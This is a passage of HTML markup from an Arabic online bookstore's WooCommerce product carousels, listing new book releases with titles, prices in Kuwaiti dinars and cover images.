	</a><a href="/publishers/%D8%AC%D8%B3%D9%88%D8%B1-%D9%84%D9%84%D8%AA%D8%B1%D8%AC%D9%85%D8%A9-%D9%88%D8%A7%D9%84%D9%86%D8%B4%D8%B1/?add-to-cart=70313" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_70313" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="70313" data-product_sku="" aria-label="إضافة إلى عربة التسوق: &quot;حارسة الحكايات&quot;" rel="nofollow" data-success_message="تمت إضافة &quot;حارسة الحكايات&quot; إلى عربة التسوق لديك" role="button"><span>إضافة إلى السلة</span></a><span id="woocommerce_loop_add_to_cart_link_describedby_70313" class="screen-reader-text">
	
	<!-- i removed old code and added this to stop server error 2-9-2024 -->
	</span>

	
			</div>
	</div>
</div>
					
		</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-hover-standard product-grid-item product type-product post-70294 status-publish last instock product_cat-4385 product_cat-1712 product_cat-1714 product_cat-1711 product_cat-1721 product_cat-1720 has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="3" data-id="70294">
				
	<a href="https://online.thatalsalasil.com.kw/shop/%d8%a7%d9%84%d8%b7%d9%88%d8%a7%d9%81-%d8%ad%d9%88%d9%84-%d8%a7%d9%84%d9%86%d8%ae%d9%84%d8%a9/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://online.thatalsalasil.com.kw/shop/%d8%a7%d9%84%d8%b7%d9%88%d8%a7%d9%81-%d8%ad%d9%88%d9%84-%d8%a7%d9%84%d9%86%d8%ae%d9%84%d8%a9/" class="product-image-link">
			<div class="product-labels labels-rectangular"><span class="new product-label">جديد</span></div><img loading="lazy" width="600" height="857" src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/agency-2.gif" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load wd-lazy-fade" alt="الطواف حول النخلة" decoding="async" srcset="" sizes="(max-width: 600px) 100vw, 600px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2025/01/9786140323575-600x857.png" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2025/01/9786140323575-600x857.png 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2025/01/9786140323575-210x300.png 210w, https://online.thatalsalasil.com.kw/wp-content/uploads/2025/01/9786140323575-150x214.png 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2025/01/9786140323575.png 700w" />		</a>

		
		<div class="wd-buttons wd-pos-r-t">
											<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://online.thatalsalasil.com.kw/shop/%d8%a7%d9%84%d8%b7%d9%88%d8%a7%d9%81-%d8%ad%d9%88%d9%84-%d8%a7%d9%84%d9%86%d8%ae%d9%84%d8%a9/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="70294"
				>نظرة سريعة</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://online.thatalsalasil.com.kw/wishlist/" data-key="f0a9ba120e" data-product-id="70294" rel="nofollow" data-added-text="تصفح المفضلة">
					<span>إضافة للمفضلة</span>
				</a>
			</div>
				</div>
	</div>

		<div class="product-element-bottom">
	
	
	<h3 class="wd-entities-title"><a href="https://online.thatalsalasil.com.kw/shop/%d8%a7%d9%84%d8%b7%d9%88%d8%a7%d9%81-%d8%ad%d9%88%d9%84-%d8%a7%d9%84%d9%86%d8%ae%d9%84%d8%a9/">الطواف حول النخلة</a></h3>
						
	
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>5.000&nbsp;<span class="woocommerce-Price-currencySymbol">&#x62f;.&#x643;</span></bdi></span></span>

	<div class="wd-add-btn wd-add-btn-replace">
		
			</div>

	</a><a href="/publishers/%D8%AC%D8%B3%D9%88%D8%B1-%D9%84%D9%84%D8%AA%D8%B1%D8%AC%D9%85%D8%A9-%D9%88%D8%A7%D9%84%D9%86%D8%B4%D8%B1/?add-to-cart=70294" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_70294" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="70294" data-product_sku="" aria-label="إضافة إلى عربة التسوق: &quot;الطواف حول النخلة&quot;" rel="nofollow" data-success_message="تمت إضافة &quot;الطواف حول النخلة&quot; إلى عربة التسوق لديك" role="button"><span>إضافة إلى السلة</span></a><span id="woocommerce_loop_add_to_cart_link_describedby_70294" class="screen-reader-text">
	
	<!-- i removed old code and added this to stop server error 2-9-2024 -->
	</span>

	
			</div>
	</div>
</div>
					
		</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-hover-standard product-grid-item product type-product post-70288 status-publish first instock product_cat-4385 product_cat-1712 product_cat-1783 product_cat-1757 product_cat-1761 product_cat-4409 product_cat-1782 product_cat-1835 product_cat-4415 product_cat-1833 product_cat-1711 product_cat-1758 product_cat-1912 product_cat-1732 has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="4" data-id="70288">
				
	<a href="https://online.thatalsalasil.com.kw/shop/%d9%83%d8%a7%d8%b1%d9%8a%d8%b2%d9%85%d8%a7-%d9%85%d8%ad%d9%85%d8%af-%ef%b7%ba-%d8%af%d9%84%d9%8a%d9%84%d9%83-%d9%84%d9%84%d8%ad%d8%b5%d9%88%d9%84-%d8%b9%d9%84%d9%89-%d9%83%d8%a7%d8%b1%d9%8a%d8%b2/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://online.thatalsalasil.com.kw/shop/%d9%83%d8%a7%d8%b1%d9%8a%d8%b2%d9%85%d8%a7-%d9%85%d8%ad%d9%85%d8%af-%ef%b7%ba-%d8%af%d9%84%d9%8a%d9%84%d9%83-%d9%84%d9%84%d8%ad%d8%b5%d9%88%d9%84-%d8%b9%d9%84%d9%89-%d9%83%d8%a7%d8%b1%d9%8a%d8%b2/" class="product-image-link">
			<div class="product-labels labels-rectangular"><span class="new product-label">جديد</span></div><img loading="lazy" width="600" height="857" src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/agency-2.gif" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load wd-lazy-fade" alt="كاريزما محمد ﷺ : دليلك للحصول على كاريزما ساحرة من نوع أخر" decoding="async" srcset="" sizes="(max-width: 600px) 100vw, 600px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2026/01/9789957395605-600x857.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2026/01/9789957395605-600x857.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2026/01/9789957395605-210x300.jpg 210w, https://online.thatalsalasil.com.kw/wp-content/uploads/2026/01/9789957395605-150x214.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2026/01/9789957395605.jpg 700w" />		</a>

		
		<div class="wd-buttons wd-pos-r-t">
											<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://online.thatalsalasil.com.kw/shop/%d9%83%d8%a7%d8%b1%d9%8a%d8%b2%d9%85%d8%a7-%d9%85%d8%ad%d9%85%d8%af-%ef%b7%ba-%d8%af%d9%84%d9%8a%d9%84%d9%83-%d9%84%d9%84%d8%ad%d8%b5%d9%88%d9%84-%d8%b9%d9%84%d9%89-%d9%83%d8%a7%d8%b1%d9%8a%d8%b2/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="70288"
				>نظرة سريعة</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://online.thatalsalasil.com.kw/wishlist/" data-key="f0a9ba120e" data-product-id="70288" rel="nofollow" data-added-text="تصفح المفضلة">
					<span>إضافة للمفضلة</span>
				</a>
			</div>
				</div>
	</div>

		<div class="product-element-bottom">
	
	
	<h3 class="wd-entities-title"><a href="https://online.thatalsalasil.com.kw/shop/%d9%83%d8%a7%d8%b1%d9%8a%d8%b2%d9%85%d8%a7-%d9%85%d8%ad%d9%85%d8%af-%ef%b7%ba-%d8%af%d9%84%d9%8a%d9%84%d9%83-%d9%84%d9%84%d8%ad%d8%b5%d9%88%d9%84-%d8%b9%d9%84%d9%89-%d9%83%d8%a7%d8%b1%d9%8a%d8%b2/">كاريزما محمد ﷺ : دليلك للحصول على كاريزما ساحرة من نوع أخر</a></h3>
						
	
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>3.000&nbsp;<span class="woocommerce-Price-currencySymbol">&#x62f;.&#x643;</span></bdi></span></span>

	<div class="wd-add-btn wd-add-btn-replace">
		
			</div>

	</a><a href="/publishers/%D8%AC%D8%B3%D9%88%D8%B1-%D9%84%D9%84%D8%AA%D8%B1%D8%AC%D9%85%D8%A9-%D9%88%D8%A7%D9%84%D9%86%D8%B4%D8%B1/?add-to-cart=70288" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_70288" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="70288" data-product_sku="" aria-label="إضافة إلى عربة التسوق: &quot;كاريزما محمد ﷺ : دليلك للحصول على كاريزما ساحرة من نوع أخر&quot;" rel="nofollow" data-success_message="تمت إضافة &quot;كاريزما محمد ﷺ : دليلك للحصول على كاريزما ساحرة من نوع أخر&quot; إلى عربة التسوق لديك" role="button"><span>إضافة إلى السلة</span></a><span id="woocommerce_loop_add_to_cart_link_describedby_70288" class="screen-reader-text">
	
	<!-- i removed old code and added this to stop server error 2-9-2024 -->
	</span>

	
			</div>
	</div>
</div>
					
		</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-hover-standard product-grid-item product type-product post-70283 status-publish instock product_cat-4385 product_cat-1757 product_cat-1711 product_cat-1758 has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="5" data-id="70283">
				
	<a href="https://online.thatalsalasil.com.kw/shop/%d9%81%d9%88%d8%b6%d9%89-%d8%aa%d8%b1%d8%a7%d9%83%d9%85%d9%8a%d8%a9/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://online.thatalsalasil.com.kw/shop/%d9%81%d9%88%d8%b6%d9%89-%d8%aa%d8%b1%d8%a7%d9%83%d9%85%d9%8a%d8%a9/" class="product-image-link">
			<div class="product-labels labels-rectangular"><span class="new product-label">جديد</span></div><img loading="lazy" width="600" height="857" src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/agency-2.gif" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load wd-lazy-fade" alt="فوضى تراكمية" decoding="async" srcset="" sizes="(max-width: 600px) 100vw, 600px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2026/01/9789778741001-600x857.png" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2026/01/9789778741001-600x857.png 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2026/01/9789778741001-210x300.png 210w, https://online.thatalsalasil.com.kw/wp-content/uploads/2026/01/9789778741001-150x214.png 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2026/01/9789778741001.png 700w" />		</a>

		
		<div class="wd-buttons wd-pos-r-t">
											<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://online.thatalsalasil.com.kw/shop/%d9%81%d9%88%d8%b6%d9%89-%d8%aa%d8%b1%d8%a7%d9%83%d9%85%d9%8a%d8%a9/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="70283"
				>نظرة سريعة</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://online.thatalsalasil.com.kw/wishlist/" data-key="f0a9ba120e" data-product-id="70283" rel="nofollow" data-added-text="تصفح المفضلة">
					<span>إضافة للمفضلة</span>
				</a>
			</div>
				</div>
	</div>

		<div class="product-element-bottom">
	
	
	<h3 class="wd-entities-title"><a href="https://online.thatalsalasil.com.kw/shop/%d9%81%d9%88%d8%b6%d9%89-%d8%aa%d8%b1%d8%a7%d9%83%d9%85%d9%8a%d8%a9/">فوضى تراكمية</a></h3>
						
	
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>3.000&nbsp;<span class="woocommerce-Price-currencySymbol">&#x62f;.&#x643;</span></bdi></span></span>

	<div class="wd-add-btn wd-add-btn-replace">
		
			</div>

	</a><a href="/publishers/%D8%AC%D8%B3%D9%88%D8%B1-%D9%84%D9%84%D8%AA%D8%B1%D8%AC%D9%85%D8%A9-%D9%88%D8%A7%D9%84%D9%86%D8%B4%D8%B1/?add-to-cart=70283" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_70283" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="70283" data-product_sku="" aria-label="إضافة إلى عربة التسوق: &quot;فوضى تراكمية&quot;" rel="nofollow" data-success_message="تمت إضافة &quot;فوضى تراكمية&quot; إلى عربة التسوق لديك" role="button"><span>إضافة إلى السلة</span></a><span id="woocommerce_loop_add_to_cart_link_describedby_70283" class="screen-reader-text">
	
	<!-- i removed old code and added this to stop server error 2-9-2024 -->
	</span>

	
			</div>
	</div>
</div>
					
		</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-hover-standard product-grid-item product type-product post-70274 status-publish instock product_cat-4385 product_cat-1712 product_cat-1745 product_cat-4386 product_cat-1761 product_cat-4409 product_cat-1749 product_cat-1711 product_cat-1911 product_cat-1752 product_cat-1732 has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="6" data-id="70274">
				
	<a href="https://online.thatalsalasil.com.kw/shop/%d8%a7%d9%84%d8%b4%d8%b1%d9%81%d8%a7%d8%aa-%d8%a7%d9%84%d8%b9%d8%a7%d9%84%d9%8a%d8%a9-%d9%88%d8%a3%d8%b4%d9%87%d8%b1-%d8%a7%d9%84%d8%a7%d8%ba%d8%aa%d9%8a%d8%a7%d9%84%d8%a7%d8%aa-%d8%a7%d9%84%d8%b3/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://online.thatalsalasil.com.kw/shop/%d8%a7%d9%84%d8%b4%d8%b1%d9%81%d8%a7%d8%aa-%d8%a7%d9%84%d8%b9%d8%a7%d9%84%d9%8a%d8%a9-%d9%88%d8%a3%d8%b4%d9%87%d8%b1-%d8%a7%d9%84%d8%a7%d8%ba%d8%aa%d9%8a%d8%a7%d9%84%d8%a7%d8%aa-%d8%a7%d9%84%d8%b3/" class="product-image-link">
			<div class="product-labels labels-rectangular"><span class="new product-label">جديد</span></div><img loading="lazy" width="600" height="857" src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/agency-2.gif" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load wd-lazy-fade" alt="الشرفات العالية : وأشهر الاغتيالات السياسية" decoding="async" srcset="" sizes="(max-width: 600px) 100vw, 600px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/01/9789778740523-600x857.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/01/9789778740523-600x857.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/01/9789778740523-210x300.jpg 210w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/01/9789778740523-150x214.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/01/9789778740523.jpg 700w" />		</a>

		
		<div class="wd-buttons wd-pos-r-t">
											<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://online.thatalsalasil.com.kw/shop/%d8%a7%d9%84%d8%b4%d8%b1%d9%81%d8%a7%d8%aa-%d8%a7%d9%84%d8%b9%d8%a7%d9%84%d9%8a%d8%a9-%d9%88%d8%a3%d8%b4%d9%87%d8%b1-%d8%a7%d9%84%d8%a7%d8%ba%d8%aa%d9%8a%d8%a7%d9%84%d8%a7%d8%aa-%d8%a7%d9%84%d8%b3/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="70274"
				>نظرة سريعة</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://online.thatalsalasil.com.kw/wishlist/" data-key="f0a9ba120e" data-product-id="70274" rel="nofollow" data-added-text="تصفح المفضلة">
					<span>إضافة للمفضلة</span>
				</a>
			</div>
				</div>
	</div>

		<div class="product-element-bottom">
	
	
	<h3 class="wd-entities-title"><a href="https://online.thatalsalasil.com.kw/shop/%d8%a7%d9%84%d8%b4%d8%b1%d9%81%d8%a7%d8%aa-%d8%a7%d9%84%d8%b9%d8%a7%d9%84%d9%8a%d8%a9-%d9%88%d8%a3%d8%b4%d9%87%d8%b1-%d8%a7%d9%84%d8%a7%d8%ba%d8%aa%d9%8a%d8%a7%d9%84%d8%a7%d8%aa-%d8%a7%d9%84%d8%b3/">الشرفات العالية : وأشهر الاغتيالات السياسية</a></h3>
						
	
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>3.000&nbsp;<span class="woocommerce-Price-currencySymbol">&#x62f;.&#x643;</span></bdi></span></span>

	<div class="wd-add-btn wd-add-btn-replace">
		
			</div>

	</a><a href="/publishers/%D8%AC%D8%B3%D9%88%D8%B1-%D9%84%D9%84%D8%AA%D8%B1%D8%AC%D9%85%D8%A9-%D9%88%D8%A7%D9%84%D9%86%D8%B4%D8%B1/?add-to-cart=70274" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_70274" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="70274" data-product_sku="" aria-label="إضافة إلى عربة التسوق: &quot;الشرفات العالية : وأشهر الاغتيالات السياسية&quot;" rel="nofollow" data-success_message="تمت إضافة &quot;الشرفات العالية : وأشهر الاغتيالات السياسية&quot; إلى عربة التسوق لديك" role="button"><span>إضافة إلى السلة</span></a><span id="woocommerce_loop_add_to_cart_link_describedby_70274" class="screen-reader-text">
	
	<!-- i removed old code and added this to stop server error 2-9-2024 -->
	</span>

	
			</div>
	</div>
</div>
					
		</div>
								</div>
					</div>

													<div class="wd-nav-arrows wd-pos-sep wd-hover-1 wd-icon-1">
			<div class="wd-btn-arrow wd-prev wd-disabled">
				<div class="wd-arrow-inner"></div>
			</div>
			<div class="wd-btn-arrow wd-next">
				<div class="wd-arrow-inner"></div>
			</div>
		</div>
											</div>

											</div><!-- end #carousel-362 -->
							</div>
				</div>
					</div>
				</div>
		<div class="wd-negative-gap elementor-element elementor-element-250309c e-flex e-con-boxed e-con e-parent" data-id="250309c" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-02acf06 wd-width-100 elementor-widget elementor-widget-wd_products" data-id="02acf06" data-element_type="widget" data-widget_type="wd_products.default">
				<div class="elementor-widget-container">
								<div id="carousel-820" class="wd-carousel-container  with-title wd-products-element wd-products products wd-products-with-bg wd-stretch-cont-lg title-line-two">
									<h4 class="wd-el-title title slider-title element-title">
						<span>
							أحدث إصدرات ذات السلاسل						</span>
					</h4>
				
				<div class="wd-carousel-inner">
					<div class=" wd-carousel wd-grid wd-stretch-cont-lg"  data-grid-gallery='{"grid_gallery":"1","grid_gallery_control":"hover","grid_gallery_enable_arrows":"none"}' data-scroll_per_page="yes" style="--wd-col-lg:5;--wd-col-md:3;--wd-col-sm:2;--wd-gap-lg:20px;--wd-gap-sm:10px;">
						<div class="wd-carousel-wrap">
									<div class="wd-carousel-item">
											<div class="wd-product wd-hover-standard product-grid-item product type-product post-41426 status-publish instock product_cat-4496 product_cat-age-group product_cat-english-books product_cat-non-fiction product_cat-6063 has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="1" data-id="41426">
				
	<a href="https://online.thatalsalasil.com.kw/shop/the-uncanny-sign/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://online.thatalsalasil.com.kw/shop/the-uncanny-sign/" class="product-image-link">
			<div class="product-labels labels-rectangular"><span class="new product-label">جديد</span></div><img loading="lazy" width="600" height="857" src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/agency-2.gif" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load wd-lazy-fade" alt="The Uncanny Sign" decoding="async" srcset="" sizes="(max-width: 600px) 100vw, 600px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2023/11/9789921810165-600x857.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2023/11/9789921810165-600x857.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/11/9789921810165-150x214.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/11/9789921810165-400x571.jpg 400w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/11/9789921810165-medium.jpg 210w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/11/9789921810165-56x80.jpg 56w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/11/9789921810165.jpg 700w" />		</a>

		
		<div class="wd-buttons wd-pos-r-t">
											<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://online.thatalsalasil.com.kw/shop/the-uncanny-sign/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="41426"
				>نظرة سريعة</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://online.thatalsalasil.com.kw/wishlist/" data-key="f0a9ba120e" data-product-id="41426" rel="nofollow" data-added-text="تصفح المفضلة">
					<span>إضافة للمفضلة</span>
				</a>
			</div>
				</div>
	</div>

		<div class="product-element-bottom">
	
	
	<h3 class="wd-entities-title"><a href="https://online.thatalsalasil.com.kw/shop/the-uncanny-sign/">The Uncanny Sign</a></h3>
						
	
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>5.000&nbsp;<span class="woocommerce-Price-currencySymbol">&#x62f;.&#x643;</span></bdi></span></span>

	<div class="wd-add-btn wd-add-btn-replace">
		
			</div>

	</a><a href="/publishers/%D8%AC%D8%B3%D9%88%D8%B1-%D9%84%D9%84%D8%AA%D8%B1%D8%AC%D9%85%D8%A9-%D9%88%D8%A7%D9%84%D9%86%D8%B4%D8%B1/?add-to-cart=41426" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_41426" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="41426" data-product_sku="" aria-label="إضافة إلى عربة التسوق: &quot;The Uncanny Sign&quot;" rel="nofollow" data-success_message="تمت إضافة &quot;The Uncanny Sign&quot; إلى عربة التسوق لديك" role="button"><span>إضافة إلى السلة</span></a><span id="woocommerce_loop_add_to_cart_link_describedby_41426" class="screen-reader-text">
	
	<!-- i removed old code and added this to stop server error 2-9-2024 -->
	</span>

	
			</div>
	</div>
</div>
					
		</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-hover-standard product-grid-item product type-product post-38147 status-publish instock product_cat-6063 product_cat-1712 product_cat-1714 product_cat-1725 product_cat-1711 product_cat-1718 product_cat-1720 product_cat-1726 has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="2" data-id="38147">
				
	<a href="https://online.thatalsalasil.com.kw/shop/%d9%82%d8%a7%d8%aa%d9%84-%d9%85%d8%aa%d8%b3%d9%84%d8%b3%d9%84-%d8%b3%d9%84%d8%b3%d9%84%d8%a9-%d8%b0%d8%a6%d8%a7%d8%a8-%d8%a8%d8%b4%d8%b1%d9%8a%d8%a9-%d8%a7%d9%84%d8%ac%d8%b2%d8%a1-%d8%a7%d9%84/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://online.thatalsalasil.com.kw/shop/%d9%82%d8%a7%d8%aa%d9%84-%d9%85%d8%aa%d8%b3%d9%84%d8%b3%d9%84-%d8%b3%d9%84%d8%b3%d9%84%d8%a9-%d8%b0%d8%a6%d8%a7%d8%a8-%d8%a8%d8%b4%d8%b1%d9%8a%d8%a9-%d8%a7%d9%84%d8%ac%d8%b2%d8%a1-%d8%a7%d9%84/" class="product-image-link">
			<div class="product-labels labels-rectangular"><span class="new product-label">جديد</span></div><img loading="lazy" width="600" height="857" src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/agency-2.gif" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load wd-lazy-fade" alt="قاتل متسلسل : سلسلة ذئاب بشرية (الجزء الثالث)" decoding="async" srcset="" sizes="(max-width: 600px) 100vw, 600px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2023/08/9789921788280-600x857.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2023/08/9789921788280-600x857.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/08/9789921788280-150x214.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/08/9789921788280-400x571.jpg 400w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/08/9789921788280-medium.jpg 210w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/08/9789921788280-56x80.jpg 56w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/08/9789921788280.jpg 700w" />		</a>

		
		<div class="wd-buttons wd-pos-r-t">
											<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://online.thatalsalasil.com.kw/shop/%d9%82%d8%a7%d8%aa%d9%84-%d9%85%d8%aa%d8%b3%d9%84%d8%b3%d9%84-%d8%b3%d9%84%d8%b3%d9%84%d8%a9-%d8%b0%d8%a6%d8%a7%d8%a8-%d8%a8%d8%b4%d8%b1%d9%8a%d8%a9-%d8%a7%d9%84%d8%ac%d8%b2%d8%a1-%d8%a7%d9%84/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="38147"
				>نظرة سريعة</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://online.thatalsalasil.com.kw/wishlist/" data-key="f0a9ba120e" data-product-id="38147" rel="nofollow" data-added-text="تصفح المفضلة">
					<span>إضافة للمفضلة</span>
				</a>
			</div>
				</div>
	</div>

		<div class="product-element-bottom">
	
	
	<h3 class="wd-entities-title"><a href="https://online.thatalsalasil.com.kw/shop/%d9%82%d8%a7%d8%aa%d9%84-%d9%85%d8%aa%d8%b3%d9%84%d8%b3%d9%84-%d8%b3%d9%84%d8%b3%d9%84%d8%a9-%d8%b0%d8%a6%d8%a7%d8%a8-%d8%a8%d8%b4%d8%b1%d9%8a%d8%a9-%d8%a7%d9%84%d8%ac%d8%b2%d8%a1-%d8%a7%d9%84/">قاتل متسلسل : سلسلة ذئاب بشرية (الجزء الثالث)</a></h3>
						
	
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>4.000&nbsp;<span class="woocommerce-Price-currencySymbol">&#x62f;.&#x643;</span></bdi></span></span>

	<div class="wd-add-btn wd-add-btn-replace">
		
			</div>

	</a><a href="/publishers/%D8%AC%D8%B3%D9%88%D8%B1-%D9%84%D9%84%D8%AA%D8%B1%D8%AC%D9%85%D8%A9-%D9%88%D8%A7%D9%84%D9%86%D8%B4%D8%B1/?add-to-cart=38147" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_38147" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="38147" data-product_sku="" aria-label="إضافة إلى عربة التسوق: &quot;قاتل متسلسل : سلسلة ذئاب بشرية (الجزء الثالث)&quot;" rel="nofollow" data-success_message="تمت إضافة &quot;قاتل متسلسل : سلسلة ذئاب بشرية (الجزء الثالث)&quot; إلى عربة التسوق لديك" role="button"><span>إضافة إلى السلة</span></a><span id="woocommerce_loop_add_to_cart_link_describedby_38147" class="screen-reader-text">
	
	<!-- i removed old code and added this to stop server error 2-9-2024 -->
	</span>

	
			</div>
	</div>
</div>
					
		</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-hover-standard product-grid-item product type-product post-38148 status-publish last instock product_cat-6063 product_cat-1712 product_cat-1714 product_cat-1725 product_cat-1711 product_cat-1729 product_cat-1730 product_cat-1718 product_cat-1720 product_cat-1732 product_cat-1726 has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="3" data-id="38148">
				
	<a href="https://online.thatalsalasil.com.kw/shop/%d8%ac%d8%b1%d8%a7%d8%a6%d9%85-%d8%a7%d9%84%d9%86%d8%b3%d8%a7%d8%a1-%d8%a7%d9%84%d9%81%d8%a7%d8%aa%d9%86%d8%a7%d8%aa-%d8%a7%d9%84%d9%82%d8%a7%d8%aa%d9%84%d8%a7%d8%aa-%d8%b9%d8%a8%d8%b1-%d8%a7%d9%84/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://online.thatalsalasil.com.kw/shop/%d8%ac%d8%b1%d8%a7%d8%a6%d9%85-%d8%a7%d9%84%d9%86%d8%b3%d8%a7%d8%a1-%d8%a7%d9%84%d9%81%d8%a7%d8%aa%d9%86%d8%a7%d8%aa-%d8%a7%d9%84%d9%82%d8%a7%d8%aa%d9%84%d8%a7%d8%aa-%d8%b9%d8%a8%d8%b1-%d8%a7%d9%84/" class="product-image-link">
			        <div class="wd-product-grid-slider wd-fill">
